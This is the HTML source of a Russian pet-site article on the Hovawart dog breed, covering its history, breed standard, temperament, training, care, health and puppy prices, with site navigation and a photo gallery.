	<li id="menu-item-65137" ><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></a></li>
	<li id="menu-item-65141" ><a href="https://usatiki.ru/uhod-za-sobakoj/uhod-za-sherstyu-sobak/">Уход за шерстью</a></a></li>
	<li id="menu-item-65136" ><a href="https://usatiki.ru/uhod-za-sobakoj/aksessuary-dlya-uhoda-za-sobakoj/">Аксессуары для ухода за собакой</a></a></li>
</ul>
</li>
<li id="menu-item-65165" class="current-category"><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-sobak/">Породы</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65165" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65165" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65165"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65165" id="labelid-menu-item-dropdown-65165" data-parent="#accordion-leftmenu">
	<li id="menu-item-65166" ><a href="https://usatiki.ru/porody-sobak/malenkie-porody-sobak/">Маленькие</a></a></li>
	<li id="menu-item-65167" ><a href="https://usatiki.ru/porody-sobak/ohotnichi-porody-sobak/">Охотничьи</a></a></li>
	<li id="menu-item-65187" ><a href="https://usatiki.ru/porody-sobak/porody-sobak-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65169" ><a href="https://usatiki.ru/porody-sobak/russkie-porody-sobak/">Русские</a></a></li>
	<li id="menu-item-65170" class="current-category"><a href="https://usatiki.ru/porody-sobak/sluzhebnye-porody-sobak/">Служебные</a></a></li>
	<li id="menu-item-65171" ><a href="https://usatiki.ru/porody-sobak/krupniye-porody-sobak/">Крупные породы</a></a></li>
	<li id="menu-item-65172" class="current-category"><a href="https://usatiki.ru/porody-sobak/srednie-porody-sobak/">Средние породы</a></a></li>
	<li id="menu-item-65180" ><a href="https://usatiki.ru/porody-sobak/aziatskie-porody-sobak/">Азиатские</a></a></li>
	<li id="menu-item-65181" ><a href="https://usatiki.ru/porody-sobak/amerikanskie-porody-sobak/">Американские</a></a></li>
	<li id="menu-item-65182" ><a href="https://usatiki.ru/porody-sobak/anglijskie/">Английские</a></a></li>
	<li id="menu-item-65183" ><a href="https://usatiki.ru/porody-sobak/bojtsovye-porody-sobak/">Бойцовые</a></a></li>
	<li id="menu-item-65184" ><a href="https://usatiki.ru/porody-sobak/gladkosherstnye-porody-sobak/">Гладкошерстные</a></a></li>
	<li id="menu-item-65185" ><a href="https://usatiki.ru/porody-sobak/gonchie-porody-sobak-porody-sobak/">Гончие породы</a></a></li>
	<li id="menu-item-65186" class="current-category"><a href="https://usatiki.ru/porody-sobak/dlinnosherstnye-porody-sobak/">Длинношерстные</a></a></li>
	<li id="menu-item-65188" class="current-category"><a href="https://usatiki.ru/porody-sobak/evropejskie-porody-sobak/">Европейские</a></a></li>
	<li id="menu-item-65189" ><a href="https://usatiki.ru/porody-sobak/zhestkosherstnye/">Жесткошерстные</a></a></li>
	<li id="menu-item-65168" ><a href="https://usatiki.ru/porody-sobak/rejting-porod-sobak/">Рейтинги пород</a></a></li>
</ul>
</li>
<li id="menu-item-109677" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a><a class="btn btn-link collapsed" id="menu-item-dropdown-109677" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-109677" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-109677"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-109677" id="labelid-menu-item-dropdown-109677" data-parent="#accordion-leftmenu">
	<li id="menu-item-116082" ><a href="https://usatiki.ru/jeto-interesno/enoty/">Еноты</a></a></li>
	<li id="menu-item-138938" ><a href="https://usatiki.ru/partnery/">Партнеры</a></a></li>
</ul>
</li>
<li id="menu-item-118346" ><a href="https://usatiki.ru/doska-obyavlenij-o-koshkah-i-sobakah/">Объявления</a></a></li>
</ul></div>		</div>

	</div>



</div>











</aside>

</div></div>





<!--Статья-->
<div id="primary" class="content-area col-sm-12 col-xl-7" itemprop itemscope itemtype="http://schema.org/Article">
	<meta itemprop="name" content="Ховаварт &#8212; порода собак"/>
	<div itemprop="author" itemscope="" itemtype="https://schema.org/Person" style="display:none">
		<meta itemprop="name" content="Татьяна Шмонина" />
		<meta itemprop="description" content="Ветеринарный врач" />
		<meta itemprop="disambiguatingDescription" content="Ветеринарный врач, закончила ВГМХА им. Верещагина в 2010 году, 9 лет работаю ветеринаром"/>
		<meta itemprop="sameAs" content="https://usatiki.ru/avtor-statej/" />
		<meta itemprop="image" content="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d.jpg"/>
	</div>
	<meta itemprop="mainEntityOfPage" content="https://usatiki.ru/hovavart/" />
	<meta itemprop="headline" content="Ховаварт &#8212; порода собак" />
	<meta itemprop="description" content="Ховаварт — собака немецкого происхождения, сочетающая в себе качества надежного охранника и преданного компаньона. Порода хорошо поддается дрессировке, отличается устойчивой психикой и уравновешенным характером. Ховаварт не проявляет агрессии по отношению к людям, при этом остается активным, внимательным и дисциплинированным. Порода не относится к числу массовых, а наибольшее количество ховавартов по-прежнему разводится в Германии. Содержание1 История происхождения1.1 Видео обзор о породе собак ховаварт2 Как должен выглядеть ховаварт по стандарту3 Характер4 Для кого подойдут эти собаки5 Воспитание и дрессировка6 Особенности содержания и уход6.1 Уход7 Здоровье и продолжительность жизни8 Выбор щенка и цена9 Фотографии История происхождения История породы насчитывает не одну сотню лет. Первые упоминания о подобных собаках встречаются в немецких хрониках «Der schwabenspiegel» (1274 г.). Описанные в книге события произошли в 1210 году. Когда крепость Ordensritterburg осадили северные племена, хозяин замка доверил спасение своего маленького ребенка собаке. Он привязал малыша на спину ховаварта и выпустил его за пределы замка. Верный пес не&#8230;" />
	<meta itemprop="datePublished" content="2017-11-15" />
	<meta itemprop="dateModified" content="2025-12-18" />
	<meta itemprop="url" content="https://usatiki.ru/hovavart/" />
	<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
		<meta itemprop="url" content="https://usatiki.ru/wp-content/uploads/2017/11/hovavart-7.jpg" />
	</div>
	<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
		<meta itemprop="name" content="Усатики" />
		<meta itemprop="url" content="" />
		<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://usatiki.ru/wp-content/uploads/2020/01/usatiki_co_logo.png" />
		</div>
	</div>
<meta itemprop="commentCount" content="0" />







		<div id="main" class="site-main" role="main">
			<div class="title_box">

				<div class="row">
					<div class="col-md-8">
						<h1 class="title">Ховаварт &#8212; порода собак</h1>
					</div>
					<div class="col-md-4">
						<div class="right_box">
							<div class="d-flex flex-row justify-content-end">
								<!--<div class="col">-->
									<span class="data"><em class="small">Обновлено: </em>18 декабря 2025</span>
								<!--</div>
								<div class="col">-->
									<!--<span class="username"><i class="fas fa-user"></i>&nbsp;</span>-->
								<!--</div>	-->
							</div>
						</div>
					</div>
				</div>
			</div>


<!--			<div class="textalign">
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_pc_sp"></center>
				</div>
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_mob_sp"></center>
				</div>
			</div>-->




			<div class="article_block">
				<div class="fpm_start"></div>
<div class="nativerent-content-integration"></div>
<p>Ховаварт — собака немецкого происхождения, сочетающая в себе качества надежного охранника и преданного компаньона. Порода хорошо поддается дрессировке, отличается устойчивой психикой и уравновешенным характером. Ховаварт не проявляет агрессии по отношению к людям, при этом остается активным, внимательным и дисциплинированным. Порода не относится к числу массовых, а наибольшее количество ховавартов по-прежнему разводится в Германии.</p>
<p><img decoding="async" fetchpriority="high" class="size-full wp-image-47490 aligncenter ewww_webp" src="[data-uri]" alt="порода собак Ховаварт" width="750" height="410"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2017/11/hovavart-7.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/11/hovavart-7.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2017/11/hovavart-7.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2017/11/hovavart-7-300x164.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2017/11/hovavart-7.jpg 750w, https://usatiki.ru/wp-content/uploads/2017/11/hovavart-7-300x164.jpg 300w" data-eio="j" /><noscript><img decoding="async" fetchpriority="high" class="size-full wp-image-47490 aligncenter" src="https://usatiki.ru/wp-content/uploads/2017/11/hovavart-7.jpg" alt="порода собак Ховаварт" width="750" height="410" srcset="https://usatiki.ru/wp-content/uploads/2017/11/hovavart-7.jpg 750w, https://usatiki.ru/wp-content/uploads/2017/11/hovavart-7-300x164.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p><div class="adfinity_block_10222"></div>
<div id="toc_container" class="toc_white no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> История происхождения</a><ul><li><a href="#i-2"><span class="toc_number toc_depth_2">1.1</span> Видео обзор о породе собак ховаварт</a></li></ul></li><li><a href="#i-3"><span class="toc_number toc_depth_1">2</span> Как должен выглядеть ховаварт по стандарту</a></li><li><a href="#i-4"><span class="toc_number toc_depth_1">3</span> Характер</a></li><li><a href="#i-5"><span class="toc_number toc_depth_1">4</span> Для кого подойдут эти собаки</a></li><li><a href="#i-6"><span class="toc_number toc_depth_1">5</span> Воспитание и дрессировка</a></li><li><a href="#i-7"><span class="toc_number toc_depth_1">6</span> Особенности содержания и уход</a><ul><li><a href="#i-8"><span class="toc_number toc_depth_2">6.1</span> Уход</a></li></ul></li><li><a href="#i-9"><span class="toc_number toc_depth_1">7</span> Здоровье и продолжительность жизни</a></li><li><a href="#i-10"><span class="toc_number toc_depth_1">8</span> Выбор щенка и цена</a></li><li><a href="#i-11"><span class="toc_number toc_depth_1">9</span> Фотографии</a></li></ul></div>
<h2><span id="i">История происхождения</span></h2>
<p>История породы насчитывает не одну сотню лет. Первые упоминания о подобных собаках встречаются в немецких хрониках «Der schwabenspiegel» (1274 г.). Описанные в книге события произошли в 1210 году. Когда крепость Ordensritterburg осадили северные племена, хозяин замка доверил спасение своего маленького ребенка собаке. Он привязал малыша на спину ховаварта и выпустил его за пределы замка. Верный пес не только спас наследника, он возвратился с подмогой. Ребенка звали Айке фон Репков. Повзрослев, он посчитал необходимым зафиксировать этот факт в истории.</p>
<p><span class="advice">Название Ховаварт (Hovawart) предположительно образовано из двух слов: hof (двор, усадьба), wachter (охранник, сторож).</span></p>

<p>В XV веке собаки, которых называли ховавартами, оказались в списке наиболее почитаемых в Германии пород. Со времен средневековья порода переживала взлеты и падения, но ни разу не была окончательно забыта. Ховаварты регулярно упоминаются в кинологической литературе на протяжении всего периода своего существования. Огромная роль в истории породы отведена Курту и Бертраму Кёнигам, отцу и сыну, которые в начале XX столетия занялись восстановлением породы. Работа проходила в несколько этапов.</p>
<p>В 1915 году заводчики отобрали крепких крестьянских собак, ставших генетическими ядром. Далее со свойственной немцам кропотливостью они приступили к облагораживанию облика и закреплению желаемых черт. По некоторым данным в формировании породы также принимали участие <a href="https://usatiki.ru/leonberger/">леонбергер</a>, <a href="https://usatiki.ru/nyufaundlend/">ньюфаундленд</a>, кувас.  Уже в 1922 году был зарегистрирован первый питомник. К 1937 племенная книга содержала записи о 125 пометах. Селекционную программу можно было считать практически завершенной, но Вторая Мировая внесла свои коррективы. Поголовье было практически полностью уничтожено и начало восстанавливаться только в 1949 г. В 1959 году Германия официально признает породу ховаварт и наделяет ее статусом служебной собаки. В FCI ховаварт был признан служебной породой в 1964 году. Поле этого он получает международное признание.</p>
<h3><span id="i-2">Видео обзор о породе собак ховаварт</span></h3>
<p><div class="iframe-container"><iframe title="Собаки Ховаварт" width="500" height="281" src="https://www.youtube.com/embed/TCE5dPwdtzM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div></p>
<p>&nbsp;</p>
<h2><span id="i-3">Как должен выглядеть ховаварт по стандарту</span></h2>
<p>Внешность ховаварта подтверждает рабочие назначение. Это крепкая, энергичная, длинношерстная собака среднего размера, несколько вытянутого формата. Половой диморфизм выражен очень ярко, прежде всего в телосложении и форме головы. Длина корпуса составляет 110-115% от высоты. Оптимальная высота в холке кобелей – 60-70 см, сук – 58-65 см. Вес не определен стандартом, в первую очередь собака должна быть пропорционально сложена.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<p>Голова соразмерна туловищу, лоб широкий, округленный. Стоп выражен хорошо. Морда слегка сужается к носу. Крепкая спинка носа параллельна вверху черепа. Прямая длина черепа и морды примерно равны. Мочка с хорошо сформированными открытыми ноздрями. Пигментация может быть черная или светлая у собак соответствующего окраса. Губы не обвисшие. Зубы в полном комплекте. Прикус ножницеобразный. Глаза овальной формы, среднего размера с плотно прилегающими веками. Цвет глаз темно-коричневый. Уши треугольной формы посажены широко и высоко, к голове прилегают свободно. При взгляде спереди визуально расширяют голову. Длинные, достигают угла губ. Кончики ушной раковины слегка закругленные. В спокойном состоянии висят, в возбужденном приподнимаются на хряще и направлены вперед.</p>
<p>Шея средней длины, сильная. Спина прямая. Поясница немного длиннее чем, умеренно скошенный круп. Грудь глубокая, широкая, сильная. Хвост нормальной длины, достигает скакательных суставов, очень густо покрыт шерстью. Меняет положение в зависимости от настроения: держится опущенным вниз или закинут на спину. Конечности сильные, поставлены вертикально. Лапы круглые, компактные. Пальцы тесно лежат к друг другу, немного изогнуты. <a href="https://usatiki.ru/pribylye-paltsy-u-sobak-chto-eto-i-nuzhno-li-udalyat/">Прибылые пальцы</a> принято удалять в странах, где это не запрещено. У черных и черно-подпалых собак подушечки и когти должны быть черного цвета.</p>
<p>Кожа прилегает плотно, у палевых обычно розовая у черных темная с синеватым оттенком. Шерстный покров образован длинным, слегка волнистым осевым волосом средней жесткости, который прилегает к телу плотно, и умеренно выраженным подшерстком. Шерсть более длинная на груди, задней стороне конечностей и животе. На хвосте, голове, передней стороне ног шерсть короткая. В целом волосяной покров очень густой и плотный.</p>
<p>Окрасов существует три</p>
<ul>
	<li>Черный – волос равномерно окрашен в черный, блестящий цвет. Допускаются белые пятна на груди и отдельные светлые волоски на кончике хвоста или пальцах ног.</li>
	<li>Черно-подпалый – основной цвет черный, в определенных местах разбросаны подпалины палевого цвета. Отметины расположены на голове (рисунок начинается чуть ниже спинки носа, огибает губы и опускается к горлу), точечные отметины должны быть над глазами, на передних ногах в виде широкой полосы, на задних широкая полоса ниже скакательного сустава и тонкая выше него, вплоть до живота. Кроме того, отметины имеются у основания хвоста и на груди.</li>
	<li>Палевый – шерсть блестящая, палевого цвета, чем насыщенней, тем лучше. К животу и на лапах становится светлее, чем на спине. Допускаются отдельные белые пятна на груди, а также белые волосы на пальцах ног и кончике хвоста. Ховаварта пвалевого окраса часто путают с <a href="https://usatiki.ru/zolotistyj-retriver-golden-retriver/">голден ретривером</a> из-за внешнего сходства.</li>
</ul>
<p><img decoding="async" class="size-full wp-image-47491 aligncenter ewww_webp" src="[data-uri]" alt="три окраса Ховаварта" width="750" height="578"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2017/11/hovavart-8.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/11/hovavart-8.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2017/11/hovavart-8.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2017/11/hovavart-8-300x231.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2017/11/hovavart-8.jpg 750w, https://usatiki.ru/wp-content/uploads/2017/11/hovavart-8-300x231.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="size-full wp-image-47491 aligncenter" src="https://usatiki.ru/wp-content/uploads/2017/11/hovavart-8.jpg" alt="три окраса Ховаварта" width="750" height="578" srcset="https://usatiki.ru/wp-content/uploads/2017/11/hovavart-8.jpg 750w, https://usatiki.ru/wp-content/uploads/2017/11/hovavart-8-300x231.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<h2><span id="i-4">Характер</span></h2>
<p>Ховаварт – уравновешенная, спокойная собака с умеренно возбудимым темпераментом, но ни в коем случае не флегматичная. Уверенная в себе, выносливая и бдительная с выраженным защитным инстинктом. У ховаварта крепкая нервная система, которая позволяет ему не обращать внимание на пустяки и не беспокоить семью пустым лаем, к слову, голос у него очень громкий и звонкий.</p>
<p>Ховаварт активный, подвижный и бдительный, очень темпераментный в работе. Дома собака ведет себя спокойно, на прогулках это веселый озорной компаньон, который обожает кувыркаться в траве, прыгать и резвиться как щенок. Ховаварт демонстрирует все достоинства компаньона, когда живет в тесном контакте с владельцем. При необходимости он встанет на защиту хозяина и его имущества, не сомневаясь ни доли секунды. В вопросах защиты он бесстрашный, смелый и решительный. Прогулка большим коллективом заставляет ховаварта быть особенно ответственным и регулярно «пересчитывать» всех участников, чтобы убедиться, что никто не потерялся.</p>
<p>В характере присутствует независимость и самостоятельность. Даже хорошо выдрессированные собаки остаются склонны к принятию самостоятельных решений. Ховик, как любя называют ховаварта владельцы, сильно привязывается ко всем членам семьи, но слушается как правило только одного, которого считает лидером. Стоит помнить, что ховаварт очень часто бывает обидчивым, а если считает, что владелец перегнул палку, то может замкнуться в себе.</p>
<p>Ховаварт лидер по натуре с врожденным территориальным инстинктом. В компании других собак он всегда будет стараться занять главенствующую позицию, поэтому легко уживается с породами, которые не претендуют на звание вожака. С собаками, которые склонны к доминированию, будут постоянно возникать конфликты, особенно между кобелями. Ховаварт хорошо адаптируется к новым условиям, поэтому с ним легко путешествовать. В дороге собака не требовательна, на новом месте быстро осваивается.</p>
<h2><span id="i-5">Для кого подойдут эти собаки</span></h2>
<p>Ховаварт станет отличным выбором для собаководов, которые:</p>
<ul>
	<li>Способны уделять питомцу достаточно времени и внимания;</li>
	<li>Планируют завести надежного охранника для дома и семьи;</li>
	<li>Любят продолжительные прогулки и активный образ жизни с собакой;</li>
	<li>Готовы регулярно заниматься дрессировкой и развитием рабочих качеств ховаварта;</li>
	<li>Ценят эффектную внешность и благородный облик породы;</li>
	<li>Хотят видеть в питомце эмоционально отзывчивого и чуткого компаньона;</li>
	<li>Воспитывают детей подросткового возраста;</li>
	<li>Ищут постоянного спутника для походов, путешествий и отдыха на природе;</li>
	<li>Занимаются спортом, бегом или велосипедными прогулками;</li>
	<li>Уже содержат кошек или других собак;</li>
	<li>Живут в загородном доме либо просторной квартире;</li>
	<li>Нуждаются в собаке-поводыре или помощнике;</li>
	<li>Занимаются поисково-спасательной деятельностью.</li>
</ul>
<p>Ховаварт не подойдет владельцам, которые:</p>
<ul>
	<li>Проживают в небольшом жилье и не могут обеспечить собаке достаточное пространство;</li>
	<li>Не имеют возможности для длительных прогулок и регулярных выездов за город;<br />
Ищут декоративную или «диванную» породу;</li>
	<li>Не готовы уделять время дрессировке и воспитанию питомца.</li>
</ul>
<h2><span id="i-6">Воспитание и дрессировка</span></h2>
<p style="text-align: center;"></p>
<p>Стоит учесть, что ховаварт сравнительно поздно взрослеет. На вид взрослая собака может сохранять черты щенячьего поведения. Воспитание должно быть терпеливым и мягким, силовые методы могут привести к тому, что питомец замкнется в себе. Это сделает его недоступным для дрессуры. Очень часто ховаварт проявляет свои сторожевые качества в раннем возрасте и часто не требует специальной подготовки для выполнения защитно-караульной службы.</p>
<p><span class="interes">Ховаварт подчиняется командам, не теряя собственного достоинства, и всегда остается другом, а не слугой.</span></p>
<p>У ховаварта врожденная склонность к дисциплине, незаурядные умственные способности и высокая дрессируемость. Благодаря этим качествам работать с собакой очень легко. Ховаварт не будет ставить себе цель – главенствовать в семье, но если увидит, что владелец не справляется с обязанностью вожака стаи, то постарается занять эту должность и тогда будет сам решать, как именно себя вести в различных ситуациях.</p>
<p><span class="attent">Ховаварты, которые должны учувствовать в разведении, проходят рабочие испытания, их проверяют на сторожевые качества и выстрел.</span></p>
<h2><span id="i-7">Особенности содержания и уход</span></h2>
<p>Ховаварт сильная, выносливая собака, которая будет работать в любых условиях. Порода больше более всего подходит для жизни во дворе, но не на привязи. Кроме того, не должно быть промежуточных состояний, собака живет или в доме, или во дворе. Вольер возводится по желанию владельца, но однозначно собака в нем не должна проводить большую часть свободного времени. Ховаварт достаточно умен и не настолько амбициозен, чтобы перепрыгивать через заборы или браниться с соседскими псами. Последнее время ховиков все чаще заводят в квартирах, но тогда придется очень много времени уделять выгулу.</p>
<p>Ховаварт нуждается в хорошей физической нагрузке. Даже если собака живет во дворе, ее регулярно нужно выводить за пределы охраняемой территории. Обычные прогулки желательно разнообразить играми и тренировкой. Ховаварты очень любят воду и с удовольствием запрыгивают в любой водоем. При этом собаку нужно с детства научить тому, что не каждый плавающий человек нуждается в спасении.</p>
<h3><span id="i-8">Уход</span></h3>
<p>У ховаварта шерсть средней длины, она не склонна к спутыванию, но линяет достаточно сильно, особенно в межсезонье. Если вычесывать собаку раз в неделю и регулярно купать она всегда будет выглядеть ухоженной. Отличным решением для владельцев ховаварта станет фуминатор с рабочей поверхностью около 10 см.</p>
<h2><span id="i-9">Здоровье и продолжительность жизни</span></h2>
<p>У ховаварта отличное здоровье, больная собака этой породы большая редкость, а все благодаря строгому отбору в разведении. Эксперты считают ховаварта эталоном борьбы с наследственными заболеваниями. Селекционерам удалось почти полностью избавиться от гипотериоза, дисплазии тазобедренных суставов и сердечной недостаточности. Тем не менее, особям, которые участвуют в разведении, в обязательном порядке делают рентген тазобедренных суставов, чтобы подтвердить отсутствие патологических состояний.</p>
<p><img decoding="async" class="size-full wp-image-47488 aligncenter ewww_webp" src="[data-uri]" alt="щенок Ховаварта сколько стоит" width="750" height="520"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2017/11/hovavart-5.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/11/hovavart-5.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2017/11/hovavart-5.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2017/11/hovavart-5-300x208.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2017/11/hovavart-5.jpg 750w, https://usatiki.ru/wp-content/uploads/2017/11/hovavart-5-300x208.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="size-full wp-image-47488 aligncenter" src="https://usatiki.ru/wp-content/uploads/2017/11/hovavart-5.jpg" alt="щенок Ховаварта сколько стоит" width="750" height="520" srcset="https://usatiki.ru/wp-content/uploads/2017/11/hovavart-5.jpg 750w, https://usatiki.ru/wp-content/uploads/2017/11/hovavart-5-300x208.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<p>Хорошая генетика и крепкий иммунитет не исключают необходимости заботиться о здоровье собаки. Обязательно проводятся профилактические обработки от внутренних и внешних паразитов, а также вакцинацию от основных инфекционных заболеваний. Продолжительность жизни 12-13 лет.</p>
<h2><span id="i-10">Выбор щенка и цена</span></h2>
<p style="text-align: center;"></p>
<p>Прежде всего стоит отметить, что порода достаточно редкая. Щенков часто приходится бронировать заранее. О том, чтобы покупать малыша с рук без документов и речи идти не должно. С учетом малочисленности породы есть большая вероятность, что владельцы, которые вяжут своих животных «для здоровья» или ради прибыли, не учитывают происхождение собак и могут получить потомство от близких родственников, что чревато проблемами со здоровьем. В России существует Клуб ховавартов, заводчиков и щенков лучше искать через него.</p>
<p><span class="advice">Стоит отметить, что кобели и суки очень отличаются по темпераменту. Девочки легче поддаются дрессировке, быстрее привязываются к владельцу. С кобелями в вопросах воспитания немного сложнее, но отлично выдрессированные, они более дисциплинированы.</span></p>
<p>Что касается цены, то в России и за рубежом она находится примерно в одном диапазоне. Щенки пет-класса в питомниках стоят 20 000-25 000 руб. Малыши ховавартов с перспективами, для выставочной или племенной карьеры, стоят от 30 000 руб.</p>
<h2><span id="i-11">Фотографии</span></h2>
<p>В галерее собраны фото собак породы Ховаварт.</p>
<div class="clearfix" style="max-width:720px; text-align:center;margin: 0 auto;"> <ul  class="image-gallery gallery list-unstyled cS-hidden"><li data-thumb="https://usatiki.ru/wp-content/uploads/2017/11/hovavart-13.jpg"><img class="img-slide-gallery img-fluid ewww_webp" src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2017/11/hovavart-13.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/11/hovavart-13.jpg.webp" data-eio="j" /><noscript><img class="img-slide-gallery img-fluid" src="https://usatiki.ru/wp-content/uploads/2017/11/hovavart-13.jpg"  /></noscript></li><li data-thumb="https://usatiki.ru/wp-content/uploads/2017/11/hovavart-12.jpg"><img class="img-slide-gallery img-fluid ewww_webp" src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2017/11/hovavart-12.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/11/hovavart-12.jpg.webp" data-eio="j" /><noscript><img class="img-slide-gallery img-fluid" src="https://usatiki.ru/wp-content/uploads/2017/11/hovavart-12.jpg"  /></noscript></li><li data-thumb="https://usatiki.ru/wp-content/uploads/2017/11/hovavart-11.jpg"><img class="img-slide-gallery img-fluid ewww_webp" src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2017/11/hovavart-11.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/11/hovavart-11.jpg.webp" data-eio="j" /><noscript><img class="img-slide-gallery img-fluid" src="https://usatiki.ru/wp-content/uploads/2017/11/hovavart-11.jpg"  /></noscript></li><li data-thumb="https://usatiki.ru/wp-content/uploads/2017/11/hovavart-10.jpg"><img class="img-slide-gallery img-fluid ewww_webp" src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2017/11/hovavart-10.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/11/hovavart-10.jpg.webp" data-eio="j" /><noscript><img class="img-slide-gallery img-fluid" src="https://usatiki.ru/wp-content/uploads/2017/11/hovavart-10.jpg"  /></noscript></li><li data-thumb="https://usatiki.ru/wp-content/uploads/2017/11/hovavart-9.jpg"><img class="img-slide-gallery img-fluid ewww_webp" src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2017/11/hovavart-9.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/11/hovavart-9.jpg.webp" data-eio="j" /><noscript><img class="img-slide-gallery img-fluid" src="https://usatiki.ru/wp-content/uploads/2017/11/hovavart-9.jpg"  /></noscript></li><li data-thumb="https://usatiki.ru/wp-content/uploads/2017/11/hovavart-6.jpg"><img class="img-slide-gallery img-fluid ewww_webp" src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2017/11/hovavart-6.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/11/hovavart-6.jpg.webp" data-eio="j" /><noscript><img class="img-slide-gallery img-fluid" src="https://usatiki.ru/wp-content/uploads/2017/11/hovavart-6.jpg"  /></noscript></li><li data-thumb="https://usatiki.ru/wp-content/uploads/2017/11/hovavart.jpg"><img class="img-slide-gallery img-fluid ewww_webp" src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2017/11/hovavart.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/11/hovavart.jpg.webp" data-eio="j" /><noscript><img class="img-slide-gallery img-fluid" src="https://usatiki.ru/wp-content/uploads/2017/11/hovavart.jpg"  /></noscript></li><li data-thumb="https://usatiki.ru/wp-content/uploads/2017/11/hovavart-2.jpg"><img class="img-slide-gallery img-fluid ewww_webp" src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2017/11/hovavart-2.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/11/hovavart-2.jpg.webp" data-eio="j" /><noscript><img class="img-slide-gallery img-fluid" src="https://usatiki.ru/wp-content/uploads/2017/11/hovavart-2.jpg"  /></noscript></li><li data-thumb="https://usatiki.ru/wp-content/uploads/2017/11/hovavart-3.jpg"><img class="img-slide-gallery img-fluid ewww_webp" src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2017/11/hovavart-3.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/11/hovavart-3.jpg.webp" data-eio="j" /><noscript><img class="img-slide-gallery img-fluid" src="https://usatiki.ru/wp-content/uploads/2017/11/hovavart-3.jpg"  /></noscript></li><li data-thumb="https://usatiki.ru/wp-content/uploads/2017/11/hovavart-4.jpg"><img class="img-slide-gallery img-fluid ewww_webp" src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2017/11/hovavart-4.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/11/hovavart-4.jpg.webp" data-eio="j" /><noscript><img class="img-slide-gallery img-fluid" src="https://usatiki.ru/wp-content/uploads/2017/11/hovavart-4.jpg"  /></noscript></li></ul></div>
<div class="fpm_end"></div><p><b>Читайте также:</b></p>
<ul><li><a href="https://usatiki.ru/kurzhaar/">Курцхаар (немецкая короткошерстная легавая ) &#8212; порода собаки</a></li>

<li><a href="https://usatiki.ru/shipperke/">Шипперке (Схипперке) &#8212; порода собак</a></li>

<li><a href="https://usatiki.ru/hodskaya-sobaka/">Ходская собака (Чешская пастушья собака, Богемская овчарка)</a></li>
</ul></p>				<br />
			</div>



<a class="h5" href="#go_add_comment"><i class="fa fa-comments"></i> <u>Комментировать</u></a>

<hr/>
